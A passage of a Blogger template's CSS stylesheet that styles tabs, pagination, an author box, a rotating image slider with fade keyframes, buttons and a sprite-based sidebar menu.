margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

